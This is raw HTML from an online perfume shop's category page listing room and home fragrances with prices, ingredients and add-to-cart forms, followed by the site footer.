		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_117" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_117" name="id_product_attribute">
		<input type="hidden" value="117" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_117" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_117" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="118" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/118-parfum-d-ambiance-lemon-fizz.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/183-home_default/parfum-d-ambiance-lemon-fizz.jpg"
		alt = "Parfum d&#039;ambiance Lemon Fizz - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/183-large_default/parfum-d-ambiance-lemon-fizz.jpg"
	  >
	  		<span class="product-additional" data-idproduct="118"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/118-parfum-d-ambiance-lemon-fizz.html">Lemon Fizz</a></h4>
  <span class="couleur-pastille lemon-fizz"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Lemon Fizz&quot;,&quot;id&quot;:118,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:118,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, alpha-Isomethyl ionone, Citral, Limonene, Linalool</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_118" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_118" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_118" name="id_product_attribute">
		<input type="hidden" value="118" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_118" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_118" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="119" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/119-parfum-d-ambiance-oud.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/185-home_default/parfum-d-ambiance-oud.jpg"
		alt = "Parfum d&#039;ambiance Oud - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/185-large_default/parfum-d-ambiance-oud.jpg"
	  >
	  		<span class="product-additional" data-idproduct="119"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/119-parfum-d-ambiance-oud.html">Oud</a></h4>
  <span class="couleur-pastille oud"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Oud&quot;,&quot;id&quot;:119,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:119,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_119" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_119" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_119" name="id_product_attribute">
		<input type="hidden" value="119" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_119" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_119" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="120" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfum-dambiance/120-parfum-d-ambiance-rose-dune-sieste.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/174-home_default/parfum-d-ambiance-rose-dune-sieste.jpg"
		alt = "Parfum d&#039;ambiance Rose d&#039;une sieste - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/174-large_default/parfum-d-ambiance-rose-dune-sieste.jpg"
	  >
	  		<span class="product-additional" data-idproduct="120"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’ambiance</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfum-dambiance/120-parfum-d-ambiance-rose-dune-sieste.html">Rose d’une sieste</a></h4>
  <span class="couleur-pastille rose1"></span>   <i class="picto picto-icon_1_bullets"></i> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Rose d\u2019une sieste&quot;,&quot;id&quot;:120,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:120,&quot;price_with_reduction_with_tax&quot;:33,&quot;price_with_reduction_without_tax&quot;:30.841121,&quot;price_without_reduction_with_tax&quot;:32.999999,&quot;price_without_reduction_without_tax&quot;:30.841121,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfum-dambiance&quot;,&quot;category_name&quot;:&quot;Parfum d\u2019ambiance&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="33">33,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Alcohol denat., Parfum, Aqua, alpha-Isomethyl ionone, Citronellol</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="12" class="quantity_product quantity_product_120" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_120" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_120" name="id_product_attribute">
		<input type="hidden" value="120" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_120" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_120" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="438" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfums-dinterieur/438-parfums-dinterieur-boudoir-secret.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/935-home_default/parfums-dinterieur-boudoir-secret.jpg"
		alt = "Parfums d’intérieur Boudoir Secret - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/935-large_default/parfums-dinterieur-boudoir-secret.jpg"
	  >
	  		<span class="product-additional" data-idproduct="438"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’intérieur</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfums-dinterieur/438-parfums-dinterieur-boudoir-secret.html">Boudoir Secret</a></h4>
  <span class="couleur-pastille bronze"></span>   <i class="picto picto-icon_1_bullets"></i>   <span class="composition-produit">Bergamote, vanille, patchouli</span> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Boudoir Secret&quot;,&quot;id&quot;:438,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:438,&quot;price_with_reduction_with_tax&quot;:45,&quot;price_with_reduction_without_tax&quot;:42.056075,&quot;price_without_reduction_with_tax&quot;:45,&quot;price_without_reduction_without_tax&quot;:42.056075,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfums-dinterieur&quot;,&quot;category_name&quot;:&quot;Parfums d\u2019int\u00e9rieur&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="45">45,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Bergamote, vanille, patchouli</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="6" class="quantity_product quantity_product_438" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_438" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_438" name="id_product_attribute">
		<input type="hidden" value="438" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_438" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_438" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="439" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://www.maisondesenteurs.tn/parfums-dinterieur/439-parfums-dinterieur-jardin-d-hiver.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.maisondesenteurs.tn/937-home_default/parfums-dinterieur-jardin-d-hiver.jpg"
		alt = "Parfums d’intérieur Jardin d&#039;Hiver - Maison de Senteurs - Tunisie"
		data-full-size-image-url = "https://www.maisondesenteurs.tn/937-large_default/parfums-dinterieur-jardin-d-hiver.jpg"
	  >
	  		<span class="product-additional" data-idproduct="439"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn"></div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5>Parfum d’intérieur</h5> 
  <h4 class="h3 product-title" itemprop="name"><a href="https://www.maisondesenteurs.tn/parfums-dinterieur/439-parfums-dinterieur-jardin-d-hiver.html">Jardin d&#039;Hiver</a></h4>
  <span class="couleur-pastille lemon-fizz"></span>   <i class="picto picto-icon_1_bullets"></i>   <span class="composition-produit">Néroli, Musc, Géranium</span> 

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      <div id="mergado-product-informations" class="mergado-product-list-item-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Jardin d&#039;Hiver&quot;,&quot;id&quot;:439,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:439,&quot;price_with_reduction_with_tax&quot;:45,&quot;price_with_reduction_without_tax&quot;:42.056075,&quot;price_without_reduction_with_tax&quot;:45,&quot;price_without_reduction_without_tax&quot;:42.056075,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;parfums-dinterieur&quot;,&quot;category_name&quot;:&quot;Parfums d\u2019int\u00e9rieur&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="TND"></span><span itemprop="price" content="45">45,00 DT</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Néroli, Musc, Géranium</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.maisondesenteurs.tn/panier" method="post">
		<input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
		<input type="hidden" value="6" class="quantity_product quantity_product_439" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_439" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_439" name="id_product_attribute">
		<input type="hidden" value="439" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_439" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_439" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-12 de 13 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.maisondesenteurs.tn/58-parfum-dambiance"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.maisondesenteurs.tn/58-parfum-dambiance?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.maisondesenteurs.tn/58-parfum-dambiance?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_8326479850469917"        class="box-service bloc-avantages  ApRow  has-bg bg-fullwidth"
	        data-bg=" #8d7249 no-repeat"                style="min-height: 235px;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block service ApRawHtml">
	                    <div class="row">    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_livraison_free"></i>        <div class="sv-text">            <h3>LIVRAISON GRATUITE</h3>            <p>A partir de 98 DT d’achats</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_paiement"></i>        <div class="sv-text">            <h3>PAIEMENT Sécurisé</h3>            <p>Transactions 100% sécurisées</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_carte_voeux"></i>        <div class="sv-text">            <h3>Carte de voeux</h3>            <p>Avec votre message personnalisé</p>        </div>    </div>    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_cadeau_colis"></i>        <div class="sv-text">            <h3>Cadeau surprise</h3>            <p>Doses d’essai offertes</p>        </div>    </div><div class="col-xl-3 col-md-6 col-sm-6 col-xs-12 sv-col">        <i class="picto-icon_service_client"></i>        <div class="sv-text">            <h3>Service clients</h3>            <p><a href="tel:+21698761165">+216 98 761 165</a></p>        </div>    </div></div>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><div id="mergadoSetup" data-currencySymbol="DT"></div>            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZ85G83F"
                              height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
            <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer equal ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-middle ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.maisondesenteurs.tn/"><img class="logo img-fluid" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/img/logo_footer.svg" alt="MAISON DE SENTEURS"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos produits
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/44-parfum" target="_self">Parfum</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/49-savon" target="_self">Savon</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/53-soin" target="_self">Soin</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self">Maison Parfumée</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/62-accessoires" target="_self">Accessoires</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self">Homme</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self">Cadeaux</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/meilleures-ventes" target="_self">Meilleures ventes</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/promotions" target="_self">Promotions</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Nos Services
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente" target="_self">Conditions de vente</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#politique" target="_self">Politique de confidentialité</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Mentions Légales</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/3-conditions-generales-dutilisation-et-de-vente#mentions" target="_self">Propriété intellectuelle</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/content/11-faq" target="_self">FAQ</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/blog" target="_self">Blog</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/nous-contacter" target="_self">Contactez-nous</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/magasins" target="_self">Nos points de vente</a></li>
                                                                                <li><a href=" https://www.maisondesenteurs.tn/visite-virtuelle.html" target="_self">Boutiques Virtuelles</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self">La Marque</a></li>
                                                                                <li><a href="https://www.maisondesenteurs.tn/my-maison-de-senteurs.html" target="_self">My Maison de Senteurs</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://www.maisondesenteurs.tn/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Inscrivez-vous à notre Newsletter et recevez chaque mois des conseils personnalisés, offres exclusives, actualités ...</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="S'enregistrer"
            >
              <span>JE M'INSCRIS</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/MaisonDeSenteurs/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/channel/UC1dIZUoz2qaBcSKjmGKkxBA" title="YouTube" target="_blank"><span>YouTube</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/maison_de_senteurs/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/maison-de-senteurs/" title="LinkedIn" target="_blank"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2020 <strong>Maison de Senteurs.</strong>. All rights reserved. Powered by <a href="//www.sameteam.com.tn" target="_blank" title="Same Team">Same Team</a></p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_39792871403684015" class="block ApImage">
	
                            <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/paiment_footer.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
            
    </main>

    
        <script type="text/javascript" src="https://www.maisondesenteurs.tn/themes/at_auros/assets/cache/bottom-4db0411831.js" ></script>
